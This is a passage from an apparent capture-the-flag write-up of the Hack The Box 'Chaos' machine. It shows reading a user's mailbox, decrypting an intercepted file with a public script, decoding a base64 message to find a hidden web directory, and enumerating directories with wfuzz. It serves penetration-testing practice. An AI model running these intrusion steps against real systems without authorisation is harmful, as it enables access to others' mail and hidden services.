

However, if I visit each mailbox, I find a mail in received. The user Ayush sent an encrypted file and also the script I use to do it, to the user Sahay. I download both to analyze them on my machine. The encrypted file, of course, is unreadable, but the script is written in python, which allows me to analyze its content.
cat en.py




If I search in a search engine for a project that implements the encrypt() function, I found the File-Encryption-Script project by vj0shii, in which there is the script for encrypting and decrypting. I download the one I am interested in, after correcting some problems with python, I find that it works correctly with python2 and no other, on my machine of course. I can now decrypt the file and read its contents, which is a hidden directory of the web service, with curl I test to see if I can access and I have a successful response.
wget https://raw.githubusercontent.com/vj0shii/File-Encryption-Script/master/decrypt.py
pip uninstall pycryptodome
pip install pycryptodome
python decrypt.py
python3 decrypt.py
python2.7 decrypt.py # :)
cat im_msg.txt | xclip -sel clip
echo "SGlpIFNhaGF5CgpQbGVhc2UgY2hlY2sgb3VyIG5ldyBzZXJ2aWNlIHdoaWNoIGNyZWF0ZSBwZGYKCnAucyAtIEFzIHlvdSB0b2xkIG1lIHRvIGVuY3J5cHQgaW1wb3J0YW50IG1zZywgaSBkaWQgOikKCmh0dHA6Ly9jaGFvcy5odGIvSjAwX3cxbGxfZjFOZF9uMDdIMW45X0gzcjMKClRoYW5rcywKQXl1c2gK" | base64 -d; echo
curl -s -X GET http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3
curl -s -X GET http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3 -L



I access the directory, and I find a service that allows me to generate a PDF file through a form in which I can enter the text. I make a test but I do not know if it generated successfully, I would have to know if there is a directory where the files are stored as they are created. With wfuzz I can enumerate in search of more directories, and I find several but with a 301 code, and if I follow the redirection I find a pdf directory, that if I access from the browser I find the files created by me.
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/FUZZ
wfuzz -c --hc=404 -L -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/FUZZ

